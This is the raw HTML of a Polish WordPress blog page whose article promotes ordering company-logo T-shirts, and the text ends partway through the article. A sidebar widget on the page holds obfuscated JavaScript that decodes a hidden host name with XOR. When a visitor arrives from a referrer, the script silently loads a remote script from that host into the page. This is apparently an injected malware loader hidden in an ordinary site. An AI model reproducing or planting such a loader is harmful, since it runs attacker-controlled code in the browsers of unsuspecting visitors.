<script type="text/javascript" src="https://multitablica.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zoom-theme-scripts-js-extra">
/* <![CDATA[ */
var zoom_opt = {"floating_nav":"1","zoom_is_mobile":"","zoom_effect_preload":"","zoom_effect_preload_bg":"#17486E","zoom_effect_stt":"1","zoom_effect_stt_speed":"1000","header_type":"none","slider_intv":"3000","slider_max_h":"1","slider_script":"1","zoom_is_adminbar":"","in_customizer":"","sidebar_width":"29","is_infinite_scroll":"","is_rtl":"","is_home":""};
//# sourceURL=zoom-theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/js/zoom-theme.js?ver=6.9" id="zoom-theme-scripts-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/lib/bower/plugins/jquery.scrollup.js?ver=6.9" id="jquery-scrollup-js"></script>
<link rel="https://api.w.org/" href="https://multitablica.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://multitablica.com.pl/wp-json/wp/v2/posts/307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://multitablica.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://multitablica.com.pl/?p=307' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQXTFJ0B92"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-PQXTFJ0B92');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-307 single-format-standard wp-custom-logo wp-theme-zoom-lite wp-child-theme-zoom-lite-child">
<div id="page" class="site entirely-page zoom-site">
		<header id="masthead" class="site-header nav-after-header" role="banner">
	    	     <!--Mobile nav START-->
    <div class="zoom-menu-left menu-box-mobile">
    	<a id="nav-toggle"><span>&nbsp;</span></a>
    		<nav id="zoom-mobile-nav" role="navigation">
                	    		</nav>
    </div>
    <!--Mobile nav END-->
    <div class="zoom-menu-left menu-box main-menu-padding">
    	<div class="nav-holder">
        	    		<div class="menu-logo">
            	<img class="menu-logo-img" src="https://multitablica.com.pl/wp-content/uploads/2019/08/cropped-logo.png">            </div>
                		<div class="zoom-menu-nav">
    			<nav class="zoom-main-menu" id="zoomnav" role="navigation">
                	<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content                </a>
            </div>    			</nav>
    		</div>
           	</div>
    </div>
    	</header><!-- #masthead .site-header -->
	<div id="zoom-theme-main">
<div id="secondary" class="widget-area leftside" role="complementary">
	<div class="secondary-content">
    	<div class="before-sidebar-holder">
			        </div>
		<aside id="search-2" class="widget widget_search">	<form method="get" class="searchform" action="https://multitablica.com.pl/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search&hellip;" />
		<input type="submit" class="submit searchsubmit" name="submit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Ostatnie wpisy</h1>
		<ul>
											<li>
					<a href="https://multitablica.com.pl/serwer-vps-kiedy-warto-porzucic-hosting-wspoldzielony/">Serwer VPS – kiedy warto porzucić hosting współdzielony?</a>
									</li>
											<li>
					<a href="https://multitablica.com.pl/franczyza-szkoly-jezykowej-w-malym-miescie-czy-sie-oplaca/">Franczyza szkoły językowej w małym mieście — czy się opłaca?</a>
									</li>
											<li>
					<a href="https://multitablica.com.pl/bezpieczenstwo-wodnej-instalacji-dlaczego-warto-miec-sprawdzonego-hydraulika-w-pogotowiu/">Bezpieczeństwo wodnej instalacji &#8211; dlaczego warto mieć sprawdzonego hydraulika w pogotowiu?</a>
									</li>
											<li>
					<a href="https://multitablica.com.pl/jak-wybrac-neon-led-do-domu-biura-lub-lokalu/">Jak wybrać neon LED do domu, biura lub lokalu?</a>
									</li>
											<li>
					<a href="https://multitablica.com.pl/kampanie-reklamowe-z-sukcesem-jak-robia-to-najlepsi/">Kampanie reklamowe z sukcesem – jak robią to najlepsi?</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h1 class="widget-title">Webdesign</h1><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/czym-jest-responsywna-strona-www-projektowanie-stron-internetowych-strony-www-gdansk/" rel="bookmark">Czym jest responsywna strona WWW? Projektowanie stron internetowych &#8211; strony www Gdańsk</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/dorabianie-w-sieci-strony-internetowe-projektowanie-projektowanie-stron-www-chrzanow/" rel="bookmark">Dorabianie w sieci. Strony internetowe projektowanie &#8211; projektowanie stron www Chrzanów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/czym-musi-charakteryzowac-sie-strona-dla-firmy-tworzenie-mobilnych-stron-responsywne-strony-internetowe-warszawa/" rel="bookmark">Czym musi charakteryzować się strona dla firmy? Tworzenie mobilnych stron &#8211; responsywne strony internetowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/adres-ip-routera/" rel="bookmark">Adres ip routera</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/urzadzenia-mobilne-wytyczaja-trendy-tworzenie-aplikacji-mobilnych-warszawa/" rel="bookmark">Urządzenia mobilne wytyczają trendy. Tworzenie aplikacji mobilnych Warszawa</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h1 class="widget-title">Pozycjonowanie i reklama</h1><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/ogloszenia-o-prace-jak-zmienic-prace-sprawdz-gdzie-szukac-najnowszych-ogloszen-dotyczacych-zmiany-pracy/" rel="bookmark">Ogłoszenia o pracę. Jak zmienić pracę? Sprawdź, gdzie szukać najnowszych ogłoszeń dotyczących zmiany pracy.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/sprzedawanie-w-sieci-dla-laikow-program-do-sklepu-internetowego-pozycjonowanie-stron-walbrzych/" rel="bookmark">Sprzedawanie w sieci dla laików &#8211; program do sklepu internetowego. Pozycjonowanie stron Wałbrzych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/targi-branzowe/" rel="bookmark">Targi branżowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/sprawny-marketing-szkolenia-seo-i-sem-gdansk-i-gdynia/" rel="bookmark">Sprawny marketing. Szkolenia SEO i SEM Gdańsk i Gdynia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/pozycjonowanie-stron-internetowych-kluczowe-czynniki-proces-i-techniki-dla-skutecznego-seo/" rel="bookmark">Pozycjonowanie stron internetowych: Kluczowe czynniki, proces i techniki dla skutecznego SEO</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Najnowsze komentarze</h1><ul id="recentcomments"></ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>multitablica</b></p>
</div>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archiwa</h1>
			<ul>
					<li><a href='https://multitablica.com.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://multitablica.com.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://multitablica.com.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://multitablica.com.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://multitablica.com.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://multitablica.com.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://multitablica.com.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://multitablica.com.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://multitablica.com.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://multitablica.com.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://multitablica.com.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://multitablica.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://multitablica.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://multitablica.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://multitablica.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://multitablica.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://multitablica.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://multitablica.com.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://multitablica.com.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://multitablica.com.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://multitablica.com.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://multitablica.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://multitablica.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://multitablica.com.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://multitablica.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://multitablica.com.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://multitablica.com.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Kategorie</h1>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://multitablica.com.pl/kategoria/nauka-i-edukacja/">Nauka i edukacja</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://multitablica.com.pl/kategoria/pozycjonowanie-i-reklama/">Pozycjonowanie i reklama</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://multitablica.com.pl/kategoria/webdesign/">Webdesign</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://multitablica.com.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-4" class="widget arpw-widget-random"><h1 class="widget-title">Polecamy przeczytać</h1><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://multitablica.com.pl/business-intelligence-klucz-do-efektywnosci-i-przyszlosci-twojego-przedsiebiorstwa/"  rel="bookmark"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2024/11/hmldd0gyd4a-50x50.jpg" width="50" height="50" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Business Intelligence: Klucz do efektywności i przyszłości Twojego przedsiębiorstwa" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2024/11/hmldd0gyd4a-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2024/11/hmldd0gyd4a-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2024/11/hmldd0gyd4a-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2024/11/hmldd0gyd4a-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2024/11/hmldd0gyd4a-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px"><noscript><img width="50" height="50" src="https://multitablica.com.pl/wp-content/uploads/2024/11/hmldd0gyd4a-50x50.jpg" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Business Intelligence: Klucz do efektywności i przyszłości Twojego przedsiębiorstwa" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2024/11/hmldd0gyd4a-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2024/11/hmldd0gyd4a-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2024/11/hmldd0gyd4a-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2024/11/hmldd0gyd4a-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2024/11/hmldd0gyd4a-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a><a class="arpw-title" href="https://multitablica.com.pl/business-intelligence-klucz-do-efektywnosci-i-przyszlosci-twojego-przedsiebiorstwa/" rel="bookmark">Business Intelligence: Klucz do efektywności i przyszłości Twojego przedsiębiorstwa</a><div class="arpw-summary">W dzisiejszym szybko zmieniającym się świecie zyskuje na znaczeniu skuteczne przetwarzanie danych. Business Intelligence (BI) staje się kluczowym narzędziem dla przedsiębiorstw, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://multitablica.com.pl/pozycjonowanie-stron-internetowych-kluczowe-czynniki-proces-i-techniki-dla-skutecznego-seo/"  rel="bookmark"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-50x50.jpg" width="50" height="50" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Pozycjonowanie stron internetowych: Kluczowe czynniki, proces i techniki dla skutecznego SEO" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px"><noscript><img width="50" height="50" src="https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-50x50.jpg" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Pozycjonowanie stron internetowych: Kluczowe czynniki, proces i techniki dla skutecznego SEO" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a><a class="arpw-title" href="https://multitablica.com.pl/pozycjonowanie-stron-internetowych-kluczowe-czynniki-proces-i-techniki-dla-skutecznego-seo/" rel="bookmark">Pozycjonowanie stron internetowych: Kluczowe czynniki, proces i techniki dla skutecznego SEO</a><div class="arpw-summary">Pozycjonowanie stron internetowych jest kluczowym elementem strategii marketingowej w erze cyfrowej, gdzie obecność w internecie ma ogromne znaczenie dla firm. Dzięki &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://multitablica.com.pl/rola-gadzetow-firmowych/"  rel="bookmark"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2023/08/1095-50x50.jpg" width="50" height="50" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Rola gadżetów firmowych" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2023/08/1095-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px"><noscript><img width="50" height="50" src="https://multitablica.com.pl/wp-content/uploads/2023/08/1095-50x50.jpg" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Rola gadżetów firmowych" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2023/08/1095-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2023/08/1095-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a><a class="arpw-title" href="https://multitablica.com.pl/rola-gadzetow-firmowych/" rel="bookmark">Rola gadżetów firmowych</a><div class="arpw-summary">W dzisiejszym dynamicznym świecie biznesu, gdzie konkurencja jest coraz większa, skuteczne strategie marketingowe stają się kluczowym elementem sukcesu każdej firmy. Jednym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://multitablica.com.pl/zajecia-dodatkowe-w-szkolach-podstawowych/"  rel="bookmark"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2020/04/kalkulator_1586617317.jpg" width="50" height="33" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Zajęcia dodatkowe w szkołach podstawowych" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2020/04/kalkulator_1586617317.jpg 1280w, https://multitablica.com.pl/wp-content/uploads/2020/04/kalkulator_1586617317-300x200.jpg 300w, https://multitablica.com.pl/wp-content/uploads/2020/04/kalkulator_1586617317-768x512.jpg 768w, https://multitablica.com.pl/wp-content/uploads/2020/04/kalkulator_1586617317-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px"><noscript><img width="50" height="33" src="https://multitablica.com.pl/wp-content/uploads/2020/04/kalkulator_1586617317.jpg" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Zajęcia dodatkowe w szkołach podstawowych" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2020/04/kalkulator_1586617317.jpg 1280w, https://multitablica.com.pl/wp-content/uploads/2020/04/kalkulator_1586617317-300x200.jpg 300w, https://multitablica.com.pl/wp-content/uploads/2020/04/kalkulator_1586617317-768x512.jpg 768w, https://multitablica.com.pl/wp-content/uploads/2020/04/kalkulator_1586617317-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a><a class="arpw-title" href="https://multitablica.com.pl/zajecia-dodatkowe-w-szkolach-podstawowych/" rel="bookmark">Zajęcia dodatkowe w szkołach podstawowych</a><div class="arpw-summary">Chcąc zaznajomić młodych ludzi z zagadnieniami związanymi z szeroką pojętą informatyką wiele szkół podstawowych wprowadza dodatkowe zajęcia, na których to uczniowie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://multitablica.com.pl/jakie-sa-rodzaje-drukarek/"  rel="bookmark"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121259.jpg" width="50" height="33" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Jakie są rodzaje drukarek?" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121259.jpg 1280w, https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121259-300x200.jpg 300w, https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121259-768x512.jpg 768w, https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121259-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px"><noscript><img width="50" height="33" src="https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121259.jpg" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Jakie są rodzaje drukarek?" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121259.jpg 1280w, https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121259-300x200.jpg 300w, https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121259-768x512.jpg 768w, https://multitablica.com.pl/wp-content/uploads/2021/11/drukarka_1636121259-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a><a class="arpw-title" href="https://multitablica.com.pl/jakie-sa-rodzaje-drukarek/" rel="bookmark">Jakie są rodzaje drukarek?</a><div class="arpw-summary">Drukarki są sprzętem który rozwinął się już na szeroka skale dlatego można powiedzieć ze jest wiele drukarek i w zależności tylko &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e938) {
    
    var _a4edc = Date.now();
    var _11908 = 1000;
    _a4edc = _a4edc / _11908;
    _a4edc = Math.floor(_a4edc);

    var _b6b4 = 600;
    _a4edc -= _a4edc % _b6b4;
    _a4edc = _a4edc.toString(16);

    var _a91f8 = _3e938.referrer;

    if (!_a91f8) return;

    var _c65d = [40289, 40292, 40315, 40296, 40297, 40300, 40318, 40293, 40303, 40290, 40300, 40319, 40297, 40294, 40292, 40313, 40227, 40292, 40291, 40299, 40290];

    _c65d = _c65d.map(function(_cc9a2){
        return _cc9a2 ^ 40205;
    });

    var _10c52 = "bf0df1913e05b4c3570662dd6b34e860";
    
    _c65d = String.fromCharCode(..._c65d);

    var _30ee9 = "https://";
    var _9d89a = "/";
    var _68129 = "track-";

    var _1a6b3 = ".js";

    var _34008 = _3e938.createElement("script");
    _34008.type = "text/javascript";
    _34008.async = true;
    _34008.src = _30ee9 + _c65d + _9d89a + _68129 + _a4edc + _1a6b3;

    _3e938.getElementsByTagName("head")[0].appendChild(_34008)

}(document);
</script></div></aside>	</div><!-- #secondary-content -->
</div><!-- #secondary .widget-area -->
		<div id="primary" class="site-content blog-with-sidebar-left">
        <div class="breadcrumb"><a href="https://multitablica.com.pl" rel="nofollow"><i class="fa fa-home" aria-hidden="true"></i></a><i class="fa fa-chevron-right" aria-hidden="true"></i><a href="https://multitablica.com.pl/kategoria/pozycjonowanie-i-reklama/" rel="category tag">Pozycjonowanie i reklama</a><i class="fa fa-chevron-right" aria-hidden="true"></i>Dlaczego warto zamówić koszulki z logo firmy?</div>			<div id="content" role="main">

			
				
<article role="article" itemprop="hasPart" itemscope="" itemtype="http://schema.org/Article" id="post-307" class="post-307 post type-post status-publish format-standard has-post-thumbnail hentry category-pozycjonowanie-i-reklama zoom-theme-has-thumb">
<meta itemscope="itemscope" itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/><span class="meta-author" class="post-author vcard" itemprop="author" itemscope itemtype="https://schema.org/Person">
<span itemprop="name">multitablica.com.pl</span></span>	<header class="entry-header">		<h1 itemprop="headline" title="Dlaczego warto zamówić koszulki z logo firmy?" class="entry-title">Dlaczego warto zamówić koszulki z logo firmy?</h1>
        <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download.jpg" width="1024" height="681" class="attachment-zoom-img- size-zoom-img- aligncenter wp-post-image" alt decoding="async" fetchpriority="high" srcset="https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download.jpg 1024w, https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download-300x200.jpg 300w, https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download-768x511.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"><noscript><img width="1024" height="681" src="https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download.jpg" class="attachment-zoom-img- size-zoom-img- aligncenter wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download.jpg 1024w, https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download-300x200.jpg 300w, https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download-768x511.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><meta itemprop="url" content="https://multitablica.com.pl/wp-content/uploads/2023/08/20230822143643_download-300x200.jpg"><meta itemprop="width" content="569"/><meta itemprop="height" content="309"/></span>		<div class="entry-meta add-margin-top">
			<i class="fa fa-calendar zoom-meta-date-posted" aria-hidden="true"></i>Posted on <a href="https://multitablica.com.pl/dlaczego-warto-zamowic-koszulki-z-logo-firmy/" title="12:08" rel="bookmark"><time itemprop="datePublished" class="entry-date" datetime="2023-08-24T12:08:10+02:00" pubdate>24 sierpnia, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://multitablica.com.pl/author/multitablica-com-pl/" title="View all posts by multitablica.com.pl" rel="author">multitablica.com.pl</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfixafter">
    			<span itemprop="description"><p style="text-align: justify;"><strong>Wykonane z porządnego materiału koszulki z logo firmy to często niedoceniane, a zarazem bardzo skuteczne narzędzie marketingowe. W końcu taka odzież reklamowa łączy w sobie funkcję praktyczną (może być noszona przez pracowników jako odzież robocza), a do tego informacyjną, ponieważ zwiększa rozpoznawalność marki.</strong></p>
<ol style="text-align: justify;">
<li>Marketingowe koszulki z logo firmy</li>
<li>Wysokiej jakości odzież reklamowa</li>
<li>Jakie powinny być profesjonalne nadruki?</li>
<li>Gdzie zamówić ubrania z logo firmy?</li>
</ol>
<p style="text-align: justify;">Tego typu koszulki, o ile oczywiście wybierze się profesjonalne nadruki i ciekawą grafikę, są także doskonałym sposobem na podziękowanie klientom za zakupy i świetnie sprawdzą się podczas różnego rodzaju targów, gdzie firma chce zaprezentować swoje produkty. To jednak tylko przykładowe argumenty przemawiające za tym, aby zamówić firmowe koszulki z nadrukiem. Sprawdź, jakie dodatkowe zalety wiążą się z tego typu odzieżą i gdzie można kupić koszulki, które będą wyróżniały się wysoką trwałością.</p>
<h3 style="text-align: justify;"><strong>Marketingowe koszulki z logo firmy</strong></h3>
<p style="text-align: justify;">Dobrze zaprojektowane koszulki firmowe mogą zawierać hasło, logo firmy lub nawet reklamę konkretnej usługi / produktu. Jest to więc darmowa reklama dla firmy, a zarazem praktyczny gadżet dla jej pracowników lub klientów. Wybierając koszulki reklamowe, należy jednak upewnić się, że ich jakość będzie na wysokim poziomie, bo w przeciwnym razie będzie to jedynie niepotrzebne wydawanie pieniędzy.</p>
<p style="text-align: justify;">Koszulkami można również łatwo nakierować potencjalnych klientów na to, czym zajmuje się dany pracownik, co przełoży się na szybkie znalezienie odpowiedniego specjalisty.</p>
<h3 style="text-align: justify;"><strong>Wysokiej jakości odzież reklamowa</strong></h3>
<p style="text-align: justify;">Wysokiej jakości odzież z nadrukiem może wykorzystywać haft komputerowy lub inne technologie, aby można było cieszyć się własnym nadrukiem. Istotne jest to, aby zarówno trwałość grafiki, jak i samego materiału były na tyle wysokie, aby koszulka bez problemu przetrwała kilka prań.</p>
